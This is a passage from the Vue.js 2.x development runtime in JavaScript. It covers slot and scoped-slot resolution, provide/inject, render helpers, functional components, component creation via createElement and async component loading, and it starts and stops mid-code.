                } else if (c !== '') {
                    // convert primitive to vnode
                    res.push(createTextVNode(c));
                }
            } else {
                if (isTextNode(c) && isTextNode(last)) {
                    // merge adjacent text nodes
                    res[lastIndex] = createTextVNode(last.text + c.text);
                } else {
                    // default key for nested array children (likely generated by v-for)
                    if (isTrue(children._isVList) &&
                        isDef(c.tag) &&
                        isUndef(c.key) &&
                        isDef(nestedIndex)) {
                        c.key = "__vlist" + nestedIndex + "_" + i + "__";
                    }
                    res.push(c);
                }
            }
        }
        return res
    }

    /*  */

    function initProvide (vm) {
        var provide = vm.$options.provide;
        if (provide) {
            vm._provided = typeof provide === 'function'
                ? provide.call(vm)
                : provide;
        }
    }

    function initInjections (vm) {
        var result = resolveInject(vm.$options.inject, vm);
        if (result) {
            toggleObserving(false);
            Object.keys(result).forEach(function (key) {
                /* istanbul ignore else */
                {
                    defineReactive$$1(vm, key, result[key], function () {
                        warn(
                            "Avoid mutating an injected value directly since the changes will be " +
                            "overwritten whenever the provided component re-renders. " +
                            "injection being mutated: \"" + key + "\"",
                            vm
                        );
                    });
                }
            });
            toggleObserving(true);
        }
    }

    function resolveInject (inject, vm) {
        if (inject) {
            // inject is :any because flow is not smart enough to figure out cached
            var result = Object.create(null);
            var keys = hasSymbol
                ? Reflect.ownKeys(inject)
                : Object.keys(inject);

            for (var i = 0; i < keys.length; i++) {
                var key = keys[i];
                // #6574 in case the inject object is observed...
                if (key === '__ob__') { continue }
                var provideKey = inject[key].from;
                var source = vm;
                while (source) {
                    if (source._provided && hasOwn(source._provided, provideKey)) {
                        result[key] = source._provided[provideKey];
                        break
                    }
                    source = source.$parent;
                }
                if (!source) {
                    if ('default' in inject[key]) {
                        var provideDefault = inject[key].default;
                        result[key] = typeof provideDefault === 'function'
                            ? provideDefault.call(vm)
                            : provideDefault;
                    } else {
                        warn(("Injection \"" + key + "\" not found"), vm);
                    }
                }
            }
            return result
        }
    }

    /*  */



    /**
     * Runtime helper for resolving raw children VNodes into a slot object.
     */
    function resolveSlots (
        children,
        context
    ) {
        if (!children || !children.length) {
            return {}
        }
        var slots = {};
        for (var i = 0, l = children.length; i < l; i++) {
            var child = children[i];
            var data = child.data;
            // remove slot attribute if the node is resolved as a Vue slot node
            if (data && data.attrs && data.attrs.slot) {
                delete data.attrs.slot;
            }
            // named slots should only be respected if the vnode was rendered in the
            // same context.
            if ((child.context === context || child.fnContext === context) &&
                data && data.slot != null
            ) {
                var name = data.slot;
                var slot = (slots[name] || (slots[name] = []));
                if (child.tag === 'template') {
                    slot.push.apply(slot, child.children || []);
                } else {
                    slot.push(child);
                }
            } else {
                (slots.default || (slots.default = [])).push(child);
            }
        }
        // ignore slots that contains only whitespace
        for (var name$1 in slots) {
            if (slots[name$1].every(isWhitespace)) {
                delete slots[name$1];
            }
        }
        return slots
    }

    function isWhitespace (node) {
        return (node.isComment && !node.asyncFactory) || node.text === ' '
    }

    /*  */

    function normalizeScopedSlots (
        slots,
        normalSlots,
        prevSlots
    ) {
        var res;
        var hasNormalSlots = Object.keys(normalSlots).length > 0;
        var isStable = slots ? !!slots.$stable : !hasNormalSlots;
        var key = slots && slots.$key;
        if (!slots) {
            res = {};
        } else if (slots._normalized) {
            // fast path 1: child component re-render only, parent did not change
            return slots._normalized
        } else if (
            isStable &&
            prevSlots &&
            prevSlots !== emptyObject &&
            key === prevSlots.$key &&
            !hasNormalSlots &&
            !prevSlots.$hasNormal
        ) {
            // fast path 2: stable scoped slots w/ no normal slots to proxy,
            // only need to normalize once
            return prevSlots
        } else {
            res = {};
            for (var key$1 in slots) {
                if (slots[key$1] && key$1[0] !== '$') {
                    res[key$1] = normalizeScopedSlot(normalSlots, key$1, slots[key$1]);
                }
            }
        }
        // expose normal slots on scopedSlots
        for (var key$2 in normalSlots) {
            if (!(key$2 in res)) {
                res[key$2] = proxyNormalSlot(normalSlots, key$2);
            }
        }
        // avoriaz seems to mock a non-extensible $scopedSlots object
        // and when that is passed down this would cause an error
        if (slots && Object.isExtensible(slots)) {
            (slots)._normalized = res;
        }
        def(res, '$stable', isStable);
        def(res, '$key', key);
        def(res, '$hasNormal', hasNormalSlots);
        return res
    }

    function normalizeScopedSlot(normalSlots, key, fn) {
        var normalized = function () {
            var res = arguments.length ? fn.apply(null, arguments) : fn({});
            res = res && typeof res === 'object' && !Array.isArray(res)
                ? [res] // single vnode
                : normalizeChildren(res);
            return res && (
                res.length === 0 ||
                (res.length === 1 && res[0].isComment) // #9658
            ) ? undefined
                : res
        };
        // this is a slot using the new v-slot syntax without scope. although it is
        // compiled as a scoped slot, render fn users would expect it to be present
        // on this.$slots because the usage is semantically a normal slot.
        if (fn.proxy) {
            Object.defineProperty(normalSlots, key, {
                get: normalized,
                enumerable: true,
                configurable: true
            });
        }
        return normalized
    }

    function proxyNormalSlot(slots, key) {
        return function () { return slots[key]; }
    }

    /*  */

    /**
     * Runtime helper for rendering v-for lists.
     */
    function renderList (
        val,
        render
    ) {
        var ret, i, l, keys, key;
        if (Array.isArray(val) || typeof val === 'string') {
            ret = new Array(val.length);
            for (i = 0, l = val.length; i < l; i++) {
                ret[i] = render(val[i], i);
            }
        } else if (typeof val === 'number') {
            ret = new Array(val);
            for (i = 0; i < val; i++) {
                ret[i] = render(i + 1, i);
            }
        } else if (isObject(val)) {
            if (hasSymbol && val[Symbol.iterator]) {
                ret = [];
                var iterator = val[Symbol.iterator]();
                var result = iterator.next();
                while (!result.done) {
                    ret.push(render(result.value, ret.length));
                    result = iterator.next();
                }
            } else {
                keys = Object.keys(val);
                ret = new Array(keys.length);
                for (i = 0, l = keys.length; i < l; i++) {
                    key = keys[i];
                    ret[i] = render(val[key], key, i);
                }
            }
        }
        if (!isDef(ret)) {
            ret = [];
        }
        (ret)._isVList = true;
        return ret
    }

    /*  */

    /**
     * Runtime helper for rendering <slot>
     */
    function renderSlot (
        name,
        fallback,
        props,
        bindObject
    ) {
        var scopedSlotFn = this.$scopedSlots[name];
        var nodes;
        if (scopedSlotFn) { // scoped slot
            props = props || {};
            if (bindObject) {
                if (!isObject(bindObject)) {
                    warn(
                        'slot v-bind without argument expects an Object',
                        this
                    );
                }
                props = extend(extend({}, bindObject), props);
            }
            nodes = scopedSlotFn(props) || fallback;
        } else {
            nodes = this.$slots[name] || fallback;
        }

        var target = props && props.slot;
        if (target) {
            return this.$createElement('template', { slot: target }, nodes)
        } else {
            return nodes
        }
    }

    /*  */

    /**
     * Runtime helper for resolving filters
     */
    function resolveFilter (id) {
        return resolveAsset(this.$options, 'filters', id, true) || identity
    }

    /*  */

    function isKeyNotMatch (expect, actual) {
        if (Array.isArray(expect)) {
            return expect.indexOf(actual) === -1
        } else {
            return expect !== actual
        }
    }

    /**
     * Runtime helper for checking keyCodes from config.
     * exposed as Vue.prototype._k
     * passing in eventKeyName as last argument separately for backwards compat
     */
    function checkKeyCodes (
        eventKeyCode,
        key,
        builtInKeyCode,
        eventKeyName,
        builtInKeyName
    ) {
        var mappedKeyCode = config.keyCodes[key] || builtInKeyCode;
        if (builtInKeyName && eventKeyName && !config.keyCodes[key]) {
            return isKeyNotMatch(builtInKeyName, eventKeyName)
        } else if (mappedKeyCode) {
            return isKeyNotMatch(mappedKeyCode, eventKeyCode)
        } else if (eventKeyName) {
            return hyphenate(eventKeyName) !== key
        }
    }

    /*  */

    /**
     * Runtime helper for merging v-bind="object" into a VNode's data.
     */
    function bindObjectProps (
        data,
        tag,
        value,
        asProp,
        isSync
    ) {
        if (value) {
            if (!isObject(value)) {
                warn(
                    'v-bind without argument expects an Object or Array value',
                    this
                );
            } else {
                if (Array.isArray(value)) {
                    value = toObject(value);
                }
                var hash;
                var loop = function ( key ) {
                    if (
                        key === 'class' ||
                        key === 'style' ||
                        isReservedAttribute(key)
                    ) {
                        hash = data;
                    } else {
                        var type = data.attrs && data.attrs.type;
                        hash = asProp || config.mustUseProp(tag, type, key)
                            ? data.domProps || (data.domProps = {})
                            : data.attrs || (data.attrs = {});
                    }
                    var camelizedKey = camelize(key);
                    var hyphenatedKey = hyphenate(key);
                    if (!(camelizedKey in hash) && !(hyphenatedKey in hash)) {
                        hash[key] = value[key];

                        if (isSync) {
                            var on = data.on || (data.on = {});
                            on[("update:" + key)] = function ($event) {
                                value[key] = $event;
                            };
                        }
                    }
                };

                for (var key in value) loop( key );
            }
        }
        return data
    }

    /*  */

    /**
     * Runtime helper for rendering static trees.
     */
    function renderStatic (
        index,
        isInFor
    ) {
        var cached = this._staticTrees || (this._staticTrees = []);
        var tree = cached[index];
        // if has already-rendered static tree and not inside v-for,
        // we can reuse the same tree.
        if (tree && !isInFor) {
            return tree
        }
        // otherwise, render a fresh tree.
        tree = cached[index] = this.$options.staticRenderFns[index].call(
            this._renderProxy,
            null,
            this // for render fns generated for functional component templates
        );
        markStatic(tree, ("__static__" + index), false);
        return tree
    }

    /**
     * Runtime helper for v-once.
     * Effectively it means marking the node as static with a unique key.
     */
    function markOnce (
        tree,
        index,
        key
    ) {
        markStatic(tree, ("__once__" + index + (key ? ("_" + key) : "")), true);
        return tree
    }

    function markStatic (
        tree,
        key,
        isOnce
    ) {
        if (Array.isArray(tree)) {
            for (var i = 0; i < tree.length; i++) {
                if (tree[i] && typeof tree[i] !== 'string') {
                    markStaticNode(tree[i], (key + "_" + i), isOnce);
                }
            }
        } else {
            markStaticNode(tree, key, isOnce);
        }
    }

    function markStaticNode (node, key, isOnce) {
        node.isStatic = true;
        node.key = key;
        node.isOnce = isOnce;
    }

    /*  */

    function bindObjectListeners (data, value) {
        if (value) {
            if (!isPlainObject(value)) {
                warn(
                    'v-on without argument expects an Object value',
                    this
                );
            } else {
                var on = data.on = data.on ? extend({}, data.on) : {};
                for (var key in value) {
                    var existing = on[key];
                    var ours = value[key];
                    on[key] = existing ? [].concat(existing, ours) : ours;
                }
            }
        }
        return data
    }

    /*  */

    function resolveScopedSlots (
        fns, // see flow/vnode
        res,
        // the following are added in 2.6
        hasDynamicKeys,
        contentHashKey
    ) {
        res = res || { $stable: !hasDynamicKeys };
        for (var i = 0; i < fns.length; i++) {
            var slot = fns[i];
            if (Array.isArray(slot)) {
                resolveScopedSlots(slot, res, hasDynamicKeys);
            } else if (slot) {
                // marker for reverse proxying v-slot without scope on this.$slots
                if (slot.proxy) {
                    slot.fn.proxy = true;
                }
                res[slot.key] = slot.fn;
            }
        }
        if (contentHashKey) {
            (res).$key = contentHashKey;
        }
        return res
    }

    /*  */

    function bindDynamicKeys (baseObj, values) {
        for (var i = 0; i < values.length; i += 2) {
            var key = values[i];
            if (typeof key === 'string' && key) {
                baseObj[values[i]] = values[i + 1];
            } else if (key !== '' && key !== null) {
                // null is a special value for explicitly removing a binding
                warn(
                    ("Invalid value for dynamic directive argument (expected string or null): " + key),
                    this
                );
            }
        }
        return baseObj
    }

    // helper to dynamically append modifier runtime markers to event names.
    // ensure only append when value is already string, otherwise it will be cast
    // to string and cause the type check to miss.
    function prependModifier (value, symbol) {
        return typeof value === 'string' ? symbol + value : value
    }

    /*  */

    function installRenderHelpers (target) {
        target._o = markOnce;
        target._n = toNumber;
        target._s = toString;
        target._l = renderList;
        target._t = renderSlot;
        target._q = looseEqual;
        target._i = looseIndexOf;
        target._m = renderStatic;
        target._f = resolveFilter;
        target._k = checkKeyCodes;
        target._b = bindObjectProps;
        target._v = createTextVNode;
        target._e = createEmptyVNode;
        target._u = resolveScopedSlots;
        target._g = bindObjectListeners;
        target._d = bindDynamicKeys;
        target._p = prependModifier;
    }

    /*  */

    function FunctionalRenderContext (
        data,
        props,
        children,
        parent,
        Ctor
    ) {
        var this$1 = this;

        var options = Ctor.options;
        // ensure the createElement function in functional components
        // gets a unique context - this is necessary for correct named slot check
        var contextVm;
        if (hasOwn(parent, '_uid')) {
            contextVm = Object.create(parent);
            // $flow-disable-line
            contextVm._original = parent;
        } else {
            // the context vm passed in is a functional context as well.
            // in this case we want to make sure we are able to get a hold to the
            // real context instance.
            contextVm = parent;
            // $flow-disable-line
            parent = parent._original;
        }
        var isCompiled = isTrue(options._compiled);
        var needNormalization = !isCompiled;

        this.data = data;
        this.props = props;
        this.children = children;
        this.parent = parent;
        this.listeners = data.on || emptyObject;
        this.injections = resolveInject(options.inject, parent);
        this.slots = function () {
            if (!this$1.$slots) {
                normalizeScopedSlots(
                    data.scopedSlots,
                    this$1.$slots = resolveSlots(children, parent)
                );
            }
            return this$1.$slots
        };

        Object.defineProperty(this, 'scopedSlots', ({
            enumerable: true,
            get: function get () {
                return normalizeScopedSlots(data.scopedSlots, this.slots())
            }
        }));

        // support for compiled functional template
        if (isCompiled) {
            // exposing $options for renderStatic()
            this.$options = options;
            // pre-resolve slots for renderSlot()
            this.$slots = this.slots();
            this.$scopedSlots = normalizeScopedSlots(data.scopedSlots, this.$slots);
        }

        if (options._scopeId) {
            this._c = function (a, b, c, d) {
                var vnode = createElement(contextVm, a, b, c, d, needNormalization);
                if (vnode && !Array.isArray(vnode)) {
                    vnode.fnScopeId = options._scopeId;
                    vnode.fnContext = parent;
                }
                return vnode
            };
        } else {
            this._c = function (a, b, c, d) { return createElement(contextVm, a, b, c, d, needNormalization); };
        }
    }

    installRenderHelpers(FunctionalRenderContext.prototype);

    function createFunctionalComponent (
        Ctor,
        propsData,
        data,
        contextVm,
        children
    ) {
        var options = Ctor.options;
        var props = {};
        var propOptions = options.props;
        if (isDef(propOptions)) {
            for (var key in propOptions) {
                props[key] = validateProp(key, propOptions, propsData || emptyObject);
            }
        } else {
            if (isDef(data.attrs)) { mergeProps(props, data.attrs); }
            if (isDef(data.props)) { mergeProps(props, data.props); }
        }

        var renderContext = new FunctionalRenderContext(
            data,
            props,
            children,
            contextVm,
            Ctor
        );

        var vnode = options.render.call(null, renderContext._c, renderContext);

        if (vnode instanceof VNode) {
            return cloneAndMarkFunctionalResult(vnode, data, renderContext.parent, options, renderContext)
        } else if (Array.isArray(vnode)) {
            var vnodes = normalizeChildren(vnode) || [];
            var res = new Array(vnodes.length);
            for (var i = 0; i < vnodes.length; i++) {
                res[i] = cloneAndMarkFunctionalResult(vnodes[i], data, renderContext.parent, options, renderContext);
            }
            return res
        }
    }

    function cloneAndMarkFunctionalResult (vnode, data, contextVm, options, renderContext) {
        // #7817 clone node before setting fnContext, otherwise if the node is reused
        // (e.g. it was from a cached normal slot) the fnContext causes named slots
        // that should not be matched to match.
        var clone = cloneVNode(vnode);
        clone.fnContext = contextVm;
        clone.fnOptions = options;
        {
            (clone.devtoolsMeta = clone.devtoolsMeta || {}).renderContext = renderContext;
        }
        if (data.slot) {
            (clone.data || (clone.data = {})).slot = data.slot;
        }
        return clone
    }

    function mergeProps (to, from) {
        for (var key in from) {
            to[camelize(key)] = from[key];
        }
    }

    /*  */

    /*  */

    /*  */

    /*  */

    // inline hooks to be invoked on component VNodes during patch
    var componentVNodeHooks = {
        init: function init (vnode, hydrating) {
            if (
                vnode.componentInstance &&
                !vnode.componentInstance._isDestroyed &&
                vnode.data.keepAlive
            ) {
                // kept-alive components, treat as a patch
                var mountedNode = vnode; // work around flow
                componentVNodeHooks.prepatch(mountedNode, mountedNode);
            } else {
                var child = vnode.componentInstance = createComponentInstanceForVnode(
                    vnode,
                    activeInstance
                );
                child.$mount(hydrating ? vnode.elm : undefined, hydrating);
            }
        },

        prepatch: function prepatch (oldVnode, vnode) {
            var options = vnode.componentOptions;
            var child = vnode.componentInstance = oldVnode.componentInstance;
            updateChildComponent(
                child,
                options.propsData, // updated props
                options.listeners, // updated listeners
                vnode, // new parent vnode
                options.children // new children
            );
        },

        insert: function insert (vnode) {
            var context = vnode.context;
            var componentInstance = vnode.componentInstance;
            if (!componentInstance._isMounted) {
                componentInstance._isMounted = true;
                callHook(componentInstance, 'mounted');
            }
            if (vnode.data.keepAlive) {
                if (context._isMounted) {
                    // vue-router#1212
                    // During updates, a kept-alive component's child components may
                    // change, so directly walking the tree here may call activated hooks
                    // on incorrect children. Instead we push them into a queue which will
                    // be processed after the whole patch process ended.
                    queueActivatedComponent(componentInstance);
                } else {
                    activateChildComponent(componentInstance, true /* direct */);
                }
            }
        },

        destroy: function destroy (vnode) {
            var componentInstance = vnode.componentInstance;
            if (!componentInstance._isDestroyed) {
                if (!vnode.data.keepAlive) {
                    componentInstance.$destroy();
                } else {
                    deactivateChildComponent(componentInstance, true /* direct */);
                }
            }
        }
    };

    var hooksToMerge = Object.keys(componentVNodeHooks);

    function createComponent (
        Ctor,
        data,
        context,
        children,
        tag
    ) {
        if (isUndef(Ctor)) {
            return
        }

        var baseCtor = context.$options._base;

        // plain options object: turn it into a constructor
        if (isObject(Ctor)) {
            Ctor = baseCtor.extend(Ctor);
        }

        // if at this stage it's not a constructor or an async component factory,
        // reject.
        if (typeof Ctor !== 'function') {
            {
                warn(("Invalid Component definition: " + (String(Ctor))), context);
            }
            return
        }

        // async component
        var asyncFactory;
        if (isUndef(Ctor.cid)) {
            asyncFactory = Ctor;
            Ctor = resolveAsyncComponent(asyncFactory, baseCtor);
            if (Ctor === undefined) {
                // return a placeholder node for async component, which is rendered
                // as a comment node but preserves all the raw information for the node.
                // the information will be used for async server-rendering and hydration.
                return createAsyncPlaceholder(
                    asyncFactory,
                    data,
                    context,
                    children,
                    tag
                )
            }
        }

        data = data || {};

        // resolve constructor options in case global mixins are applied after
        // component constructor creation
        resolveConstructorOptions(Ctor);

        // transform component v-model data into props & events
        if (isDef(data.model)) {
            transformModel(Ctor.options, data);
        }

        // extract props
        var propsData = extractPropsFromVNodeData(data, Ctor, tag);

        // functional component
        if (isTrue(Ctor.options.functional)) {
            return createFunctionalComponent(Ctor, propsData, data, context, children)
        }

        // extract listeners, since these needs to be treated as
        // child component listeners instead of DOM listeners
        var listeners = data.on;
        // replace with listeners with .native modifier
        // so it gets processed during parent component patch.
        data.on = data.nativeOn;

        if (isTrue(Ctor.options.abstract)) {
            // abstract components do not keep anything
            // other than props & listeners & slot

            // work around flow
            var slot = data.slot;
            data = {};
            if (slot) {
                data.slot = slot;
            }
        }

        // install component management hooks onto the placeholder node
        installComponentHooks(data);

        // return a placeholder vnode
        var name = Ctor.options.name || tag;
        var vnode = new VNode(
            ("vue-component-" + (Ctor.cid) + (name ? ("-" + name) : '')),
            data, undefined, undefined, undefined, context,
            { Ctor: Ctor, propsData: propsData, listeners: listeners, tag: tag, children: children },
            asyncFactory
        );

        return vnode
    }

    function createComponentInstanceForVnode (
        vnode, // we know it's MountedComponentVNode but flow doesn't
        parent // activeInstance in lifecycle state
    ) {
        var options = {
            _isComponent: true,
            _parentVnode: vnode,
            parent: parent
        };
        // check inline-template render functions
        var inlineTemplate = vnode.data.inlineTemplate;
        if (isDef(inlineTemplate)) {
            options.render = inlineTemplate.render;
            options.staticRenderFns = inlineTemplate.staticRenderFns;
        }
        return new vnode.componentOptions.Ctor(options)
    }

    function installComponentHooks (data) {
        var hooks = data.hook || (data.hook = {});
        for (var i = 0; i < hooksToMerge.length; i++) {
            var key = hooksToMerge[i];
            var existing = hooks[key];
            var toMerge = componentVNodeHooks[key];
            if (existing !== toMerge && !(existing && existing._merged)) {
                hooks[key] = existing ? mergeHook$1(toMerge, existing) : toMerge;
            }
        }
    }

    function mergeHook$1 (f1, f2) {
        var merged = function (a, b) {
            // flow complains about extra args which is why we use any
            f1(a, b);
            f2(a, b);
        };
        merged._merged = true;
        return merged
    }

    // transform component v-model info (value and callback) into
    // prop and event handler respectively.
    function transformModel (options, data) {
        var prop = (options.model && options.model.prop) || 'value';
        var event = (options.model && options.model.event) || 'input'
        ;(data.attrs || (data.attrs = {}))[prop] = data.model.value;
        var on = data.on || (data.on = {});
        var existing = on[event];
        var callback = data.model.callback;
        if (isDef(existing)) {
            if (
                Array.isArray(existing)
                    ? existing.indexOf(callback) === -1
                    : existing !== callback
            ) {
                on[event] = [callback].concat(existing);
            }
        } else {
            on[event] = callback;
        }
    }

    /*  */

    var SIMPLE_NORMALIZE = 1;
    var ALWAYS_NORMALIZE = 2;

    // wrapper function for providing a more flexible interface
    // without getting yelled at by flow
    function createElement (
        context,
        tag,
        data,
        children,
        normalizationType,
        alwaysNormalize
    ) {
        if (Array.isArray(data) || isPrimitive(data)) {
            normalizationType = children;
            children = data;
            data = undefined;
        }
        if (isTrue(alwaysNormalize)) {
            normalizationType = ALWAYS_NORMALIZE;
        }
        return _createElement(context, tag, data, children, normalizationType)
    }

    function _createElement (
        context,
        tag,
        data,
        children,
        normalizationType
    ) {
        if (isDef(data) && isDef((data).__ob__)) {
            warn(
                "Avoid using observed data object as vnode data: " + (JSON.stringify(data)) + "\n" +
                'Always create fresh vnode data objects in each render!',
                context
            );
            return createEmptyVNode()
        }
        // object syntax in v-bind
        if (isDef(data) && isDef(data.is)) {
            tag = data.is;
        }
        if (!tag) {
            // in case of component :is set to falsy value
            return createEmptyVNode()
        }
        // warn against non-primitive key
        if (isDef(data) && isDef(data.key) && !isPrimitive(data.key)
        ) {
            {
                warn(
                    'Avoid using non-primitive value as key, ' +
                    'use string/number value instead.',
                    context
                );
            }
        }
        // support single function children as default scoped slot
        if (Array.isArray(children) &&
            typeof children[0] === 'function'
        ) {
            data = data || {};
            data.scopedSlots = { default: children[0] };
            children.length = 0;
        }
        if (normalizationType === ALWAYS_NORMALIZE) {
            children = normalizeChildren(children);
        } else if (normalizationType === SIMPLE_NORMALIZE) {
            children = simpleNormalizeChildren(children);
        }
        var vnode, ns;
        if (typeof tag === 'string') {
            var Ctor;
            ns = (context.$vnode && context.$vnode.ns) || config.getTagNamespace(tag);
            if (config.isReservedTag(tag)) {
                // platform built-in elements
                if (isDef(data) && isDef(data.nativeOn)) {
                    warn(
                        ("The .native modifier for v-on is only valid on components but it was used on <" + tag + ">."),
                        context
                    );
                }
                vnode = new VNode(
                    config.parsePlatformTagName(tag), data, children,
                    undefined, undefined, context
                );
            } else if ((!data || !data.pre) && isDef(Ctor = resolveAsset(context.$options, 'components', tag))) {
                // component
                vnode = createComponent(Ctor, data, context, children, tag);
            } else {
                // unknown or unlisted namespaced elements
                // check at runtime because it may get assigned a namespace when its
                // parent normalizes children
                vnode = new VNode(
                    tag, data, children,
                    undefined, undefined, context
                );
            }
        } else {
            // direct component options / constructor
            vnode = createComponent(tag, data, context, children);
        }
        if (Array.isArray(vnode)) {
            return vnode
        } else if (isDef(vnode)) {
            if (isDef(ns)) { applyNS(vnode, ns); }
            if (isDef(data)) { registerDeepBindings(data); }
            return vnode
        } else {
            return createEmptyVNode()
        }
    }

    function applyNS (vnode, ns, force) {
        vnode.ns = ns;
        if (vnode.tag === 'foreignObject') {
            // use default namespace inside foreignObject
            ns = undefined;
            force = true;
        }
        if (isDef(vnode.children)) {
            for (var i = 0, l = vnode.children.length; i < l; i++) {
                var child = vnode.children[i];
                if (isDef(child.tag) && (
                    isUndef(child.ns) || (isTrue(force) && child.tag !== 'svg'))) {
                    applyNS(child, ns, force);
                }
            }
        }
    }

    // ref #5318
    // necessary to ensure parent re-render when deep bindings like :style and
    // :class are used on slot nodes
    function registerDeepBindings (data) {
        if (isObject(data.style)) {
            traverse(data.style);
        }
        if (isObject(data.class)) {
            traverse(data.class);
        }
    }

    /*  */

    function initRender (vm) {
        vm._vnode = null; // the root of the child tree
        vm._staticTrees = null; // v-once cached trees
        var options = vm.$options;
        var parentVnode = vm.$vnode = options._parentVnode; // the placeholder node in parent tree
        var renderContext = parentVnode && parentVnode.context;
        vm.$slots = resolveSlots(options._renderChildren, renderContext);
        vm.$scopedSlots = emptyObject;
        // bind the createElement fn to this instance
        // so that we get proper render context inside it.
        // args order: tag, data, children, normalizationType, alwaysNormalize
        // internal version is used by render functions compiled from templates
        vm._c = function (a, b, c, d) { return createElement(vm, a, b, c, d, false); };
        // normalization is always applied for the public version, used in
        // user-written render functions.
        vm.$createElement = function (a, b, c, d) { return createElement(vm, a, b, c, d, true); };

        // $attrs & $listeners are exposed for easier HOC creation.
        // they need to be reactive so that HOCs using them are always updated
        var parentData = parentVnode && parentVnode.data;

        /* istanbul ignore else */
        {
            defineReactive$$1(vm, '$attrs', parentData && parentData.attrs || emptyObject, function () {
                !isUpdatingChildComponent && warn("$attrs is readonly.", vm);
            }, true);
            defineReactive$$1(vm, '$listeners', options._parentListeners || emptyObject, function () {
                !isUpdatingChildComponent && warn("$listeners is readonly.", vm);
            }, true);
        }
    }

    var currentRenderingInstance = null;

    function renderMixin (Vue) {
        // install runtime convenience helpers
        installRenderHelpers(Vue.prototype);

        Vue.prototype.$nextTick = function (fn) {
            return nextTick(fn, this)
        };

        Vue.prototype._render = function () {
            var vm = this;
            var ref = vm.$options;
            var render = ref.render;
            var _parentVnode = ref._parentVnode;

            if (_parentVnode) {
                vm.$scopedSlots = normalizeScopedSlots(
                    _parentVnode.data.scopedSlots,
                    vm.$slots,
                    vm.$scopedSlots
                );
            }

            // set parent vnode. this allows render functions to have access
            // to the data on the placeholder node.
            vm.$vnode = _parentVnode;
            // render self
            var vnode;
            try {
                // There's no need to maintain a stack because all render fns are called
                // separately from one another. Nested component's render fns are called
                // when parent component is patched.
                currentRenderingInstance = vm;
                vnode = render.call(vm._renderProxy, vm.$createElement);
            } catch (e) {
                handleError(e, vm, "render");
                // return error render result,
                // or previous vnode to prevent render error causing blank component
                /* istanbul ignore else */
                if (vm.$options.renderError) {
                    try {
                        vnode = vm.$options.renderError.call(vm._renderProxy, vm.$createElement, e);
                    } catch (e) {
                        handleError(e, vm, "renderError");
                        vnode = vm._vnode;
                    }
                } else {
                    vnode = vm._vnode;
                }
            } finally {
                currentRenderingInstance = null;
            }
            // if the returned array contains only a single node, allow it
            if (Array.isArray(vnode) && vnode.length === 1) {
                vnode = vnode[0];
            }
            // return empty vnode in case the render function errored out
            if (!(vnode instanceof VNode)) {
                if (Array.isArray(vnode)) {
                    warn(
                        'Multiple root nodes returned from render function. Render function ' +
                        'should return a single root node.',
                        vm
                    );
                }
                vnode = createEmptyVNode();
            }
            // set parent
            vnode.parent = _parentVnode;
            return vnode
        };
    }

    /*  */

    function ensureCtor (comp, base) {
        if (
            comp.__esModule ||
            (hasSymbol && comp[Symbol.toStringTag] === 'Module')
        ) {
            comp = comp.default;
        }
        return isObject(comp)
            ? base.extend(comp)
            : comp
    }

    function createAsyncPlaceholder (
        factory,
        data,
        context,
        children,
        tag
    ) {
        var node = createEmptyVNode();
        node.asyncFactory = factory;
        node.asyncMeta = { data: data, context: context, children: children, tag: tag };
        return node
    }

    function resolveAsyncComponent (
        factory,
        baseCtor
    ) {
        if (isTrue(factory.error) && isDef(factory.errorComp)) {
            return factory.errorComp
        }

        if (isDef(factory.resolved)) {
            return factory.resolved
        }

        var owner = currentRenderingInstance;
        if (owner && isDef(factory.owners) && factory.owners.indexOf(owner) === -1) {
            // already pending
            factory.owners.push(owner);
        }

        if (isTrue(factory.loading) && isDef(factory.loadingComp)) {
            return factory.loadingComp
        }

        if (owner && !isDef(factory.owners)) {
            var owners = factory.owners = [owner];
            var sync = true;
            var timerLoading = null;
            var timerTimeout = null

            ;(owner).$on('hook:destroyed', function () { return remove(owners, owner); });

            var forceRender = function (renderCompleted) {
                for (var i = 0, l = owners.length; i < l; i++) {
                    (owners[i]).$forceUpdate();
                }

                if (renderCompleted) {
                    owners.length = 0;
                    if (timerLoading !== null) {
                        clearTimeout(timerLoading);
                        timerLoading = null;
                    }
                    if (timerTimeout !== null) {
                        clearTimeout(timerTimeout);
                        timerTimeout = null;
                    }
                }
            };

            var resolve = once(function (res) {
                // cache resolved
                factory.resolved = ensureCtor(res, baseCtor);
                // invoke callbacks only if this is not a synchronous resolve
                // (async resolves are shimmed as synchronous during SSR)
                if (!sync) {
                    forceRender(true);
                } else {
                    owners.length = 0;
                }
            });

            var reject = once(function (reason) {
                warn(
                    "Failed to resolve async component: " + (String(factory)) +
                    (reason ? ("\nReason: " + reason) : '')
                );
                if (isDef(factory.errorComp)) {
                    factory.error = true;
                    forceRender(true);
                }
            });

            var res = factory(resolve, reject);

            if (isObject(res)) {
                if (isPromise(res)) {
                    // () => Promise
                    if (isUndef(factory.resolved)) {
                        res.then(resolve, reject);
                    }
                } else if (isPromise(res.component)) {
                    res.component.then(resolve, reject);

                    if (isDef(res.error)) {
                        factory.errorComp = ensureCtor(res.error, baseCtor);
                    }

                    if (isDef(res.loading)) {
                        factory.loadingComp = ensureCtor(res.loading, baseCtor);
                        if (res.delay === 0) {
                            factory.loading = true;
                        } else {
                            timerLoading = setTimeout(function () {
                                timerLoading = null;
                                if (isUndef(factory.resolved) && isUndef(factory.error)) {
                                    factory.loading = true;
                                    forceRender(false);
                                }
                            }, res.delay || 200);
                        }
                    }

                    if (isDef(res.timeout)) {
                        timerTimeout = setTimeout(function () {
                            timerTimeout = null;
                            if (isUndef(factory.resolved)) {
                                reject(
                                    "timeout (" + (res.timeout) + "ms)"
                                );
                            }
                        }, res.timeout);
                    }
                }
            }

            sync = false;
            // return in case resolved synchronously
            return factory.loading
                ? factory.loadingComp
                : factory.resolved
        }
    }

    /*  */

    function isAsyncPlaceholder (node) {
        return node.isComment && node.asyncFactory
    }

    /*  */

    function getFirstComponentChild (children) {
        if (Array.isArray(children)) {
            for (var i = 0; i < children.length; i++) {
                var c = children[i];
                if (isDef(c) && (isDef(c.componentOptions) || isAsyncPlaceholder(c))) {
                    return c
                }
            }
        }
    }

    /*  */

    /*  */

    function initEvents (vm) {
        vm._events = Object.create(null);
        vm._hasHookEvent = false;
        // init parent attached events
        var listeners = vm.$options._parentListeners;
        if (listeners) {
            updateComponentListeners(vm, listeners);
        }
    }

    var target;

    function add (event, fn) {
        target.$on(event, fn);
    }

    function remove$1 (event, fn) {
        target.$off(event, fn);
    }

    function createOnceHandler (event, fn) {
        var _target = target;
        return function onceHandler () {
            var res = fn.apply(null, arguments);
            if (res !== null) {
